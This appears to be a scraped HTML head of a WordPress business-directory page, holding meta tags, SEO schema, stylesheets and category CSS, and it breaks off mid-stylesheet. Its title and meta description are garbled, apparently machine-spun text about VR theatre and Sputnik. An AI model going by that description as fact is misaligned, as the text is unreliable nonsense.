

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://directorybusiness.co.uk/great-dwelling-progress-amp-system-vr-shots-theater-amp-motion-pictures-exceptional-events/
body_size: 150996
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <meta name="viewport" content="width=device-width, initial-scale=1 ,user-scalable=no">
        <title>Great Dwelling Progress &amp;amp System VR Shots Theater &amp;amp Motion pictures Exceptional Events - UK Business Directory</title>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <!-- <link href='//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,300,400,600,700&subset=latin,vietnamese,cyrillic,greek-ext,cyrillic-ext,latin-ext' rel='stylesheet' type='text/css'> -->
    <link href='//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,300,400,600,700' rel='stylesheet'
          type='text/css'>
    <link rel="pingback" href="https://directorybusiness.co.uk/xmlrpc.php">
    <!--[if lt IE 9]>
    <script src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/js/html5.js"></script>
    <![endif]-->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
    <script src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/js/modernizr.min.js"></script>
    <link href="https://directorybusiness.co.uk/wp-content/uploads/logo2.png" rel="shortcut icon" type="image/x-icon"><!--[if lt IE 9]>
                <script src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/includes/aecore/assets/js/html5.js"></script>
            <![endif]--><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://directorybusiness.co.uk/great-dwelling-progress-amp-system-vr-shots-theater-amp-motion-pictures-exceptional-events/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Great Dwelling Progress &amp;amp System VR Shots Theater &amp;amp Motion pictures Exceptional Events - UK Business Directory" />
	<meta property="og:description" content="The ex boyfriend &#8211; Soviet Union&#8217;s benefits within the planet&#8217;s key man-made menu, Sputnik 1, heralded age menu aside realizing. [&hellip;]" />
	<meta property="og:url" content="https://directorybusiness.co.uk/great-dwelling-progress-amp-system-vr-shots-theater-amp-motion-pictures-exceptional-events/" />
	<meta property="og:site_name" content="UK Business Directory" />
	<meta property="article:published_time" content="2020-11-16T13:07:48+00:00" />
	<meta property="article:modified_time" content="2021-01-07T23:55:50+00:00" />
	<meta name="author" content="Jess" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jess" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://directorybusiness.co.uk/great-dwelling-progress-amp-system-vr-shots-theater-amp-motion-pictures-exceptional-events/","url":"https://directorybusiness.co.uk/great-dwelling-progress-amp-system-vr-shots-theater-amp-motion-pictures-exceptional-events/","name":"Great Dwelling Progress &amp;amp System VR Shots Theater &amp;amp Motion pictures Exceptional Events - UK Business Directory","isPartOf":{"@id":"https://directorybusiness.co.uk/#website"},"datePublished":"2020-11-16T13:07:48+00:00","dateModified":"2021-01-07T23:55:50+00:00","author":{"@id":"https://directorybusiness.co.uk/#/schema/person/8411869800a76e009d4259e0a109fe91"},"breadcrumb":{"@id":"https://directorybusiness.co.uk/great-dwelling-progress-amp-system-vr-shots-theater-amp-motion-pictures-exceptional-events/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://directorybusiness.co.uk/great-dwelling-progress-amp-system-vr-shots-theater-amp-motion-pictures-exceptional-events/"]}]},{"@type":"BreadcrumbList","@id":"https://directorybusiness.co.uk/great-dwelling-progress-amp-system-vr-shots-theater-amp-motion-pictures-exceptional-events/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://directorybusiness.co.uk/"},{"@type":"ListItem","position":2,"name":"Great Dwelling Progress &amp;amp System VR Shots Theater &amp;amp Motion pictures Exceptional Events"}]},{"@type":"WebSite","@id":"https://directorybusiness.co.uk/#website","url":"https://directorybusiness.co.uk/","name":"UK Business Directory","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://directorybusiness.co.uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://directorybusiness.co.uk/#/schema/person/8411869800a76e009d4259e0a109fe91","name":"Jess","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://directorybusiness.co.uk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/87d9f565c5af6ce66d6d708b9fbc942874aa0a90b07698ce30c1d64ceaea099c?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/87d9f565c5af6ce66d6d708b9fbc942874aa0a90b07698ce30c1d64ceaea099c?s=96&r=g","caption":"Jess"},"url":"https://directorybusiness.co.uk/author/jess/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="UK Business Directory &raquo; Feed" href="https://directorybusiness.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="UK Business Directory &raquo; Comments Feed" href="https://directorybusiness.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="UK Business Directory &raquo; Great Dwelling Progress &amp;amp System VR Shots Theater &amp;amp Motion pictures Exceptional Events Comments Feed" href="https://directorybusiness.co.uk/great-dwelling-progress-amp-system-vr-shots-theater-amp-motion-pictures-exceptional-events/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://directorybusiness.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdirectorybusiness.co.uk%2Fgreat-dwelling-progress-amp-system-vr-shots-theater-amp-motion-pictures-exceptional-events%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://directorybusiness.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdirectorybusiness.co.uk%2Fgreat-dwelling-progress-amp-system-vr-shots-theater-amp-motion-pictures-exceptional-events%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://directorybusiness.co.uk/wp-content/themes/directoryengine/includes/aecore/assets/css/bootstrap.min.css?ver=3.0' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://directorybusiness.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-icon-css' href='https://directorybusiness.co.uk/wp-content/themes/directoryengine/css/font-awesome.min.css?ver=2.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://directorybusiness.co.uk/wp-content/themes/directoryengine/css/jquery.mCustomScrollbar.css?ver=2.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://directorybusiness.co.uk/wp-content/themes/directoryengine/css/custom.css?ver=2.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='customized-css' href='https://directorybusiness.co.uk/wp-content/themes/directoryengine/css/customized.css?ver=2.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='directoryengine-style-css' href='https://directorybusiness.co.uk/wp-content/themes/directoryengine/style.css?ver=2.1.14' type='text/css' media='all' />
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-includes/js/plupload/moxie.min.js?ver=1.3.5.1" id="moxiejs-js"></script>
<!--[if lt IE 9]>
                <script src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/includes/aecore/assets/js/html5.js"></script>
            <![endif]--><link rel="https://api.w.org/" href="https://directorybusiness.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://directorybusiness.co.uk/wp-json/wp/v2/posts/11697" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://directorybusiness.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://directorybusiness.co.uk/?p=11697' />
            <script type="text/javascript">
                var detectBrowser = function () {

                    var isOpera = this.check(/opera/);
                    var isIE = !isOpera && check(/msie/);
                    var isIE8 = isIE && check(/msie 8/);
                    var isIE7 = isIE && check(/msie 7/);
                    var isIE6 = isIE && check(/msie 6/);

                    if( ( isIE6 || isIE7 || isIE8 )  ) window.location   =   'https://directorybusiness.co.uk/unsupported/';
                }

                var check  = function (r) {
                    var ua = navigator.userAgent.toLowerCase();
                    return r.test(ua);
                }
                detectBrowser();

            </script>

            <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style>.sl-ribbon-event.cat-30:before {
                content: "";
                border : 14px solid #d35400;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-30  .ribbon-event:after {
                content: "";
                border: 10px solid #d35400;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-30 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-30.ribbon::after {
                content: "";
                border: 8px solid #d35400;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-30 .ribbon:after{
                content: "";
                border: 10px solid #d35400;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-30 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-30 .ribbon ,
        .cat-30 .ribbon-event {
            background-color : #d35400;
            color : #FFFFFF !important;
        }.cat-30 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-30 {
            background: #d35400 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-30{ border-left: 3px #d35400 solid; }.sl-ribbon-event.cat-379:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-379  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-379 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-379.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-379 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-379 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-379 .ribbon ,
        .cat-379 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-379 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-379 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-379{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-274:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-274  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-274 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-274.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-274 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-274 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-274 .ribbon ,
        .cat-274 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-274 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-274 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-274{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-292:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-292  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-292 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-292.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-292 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
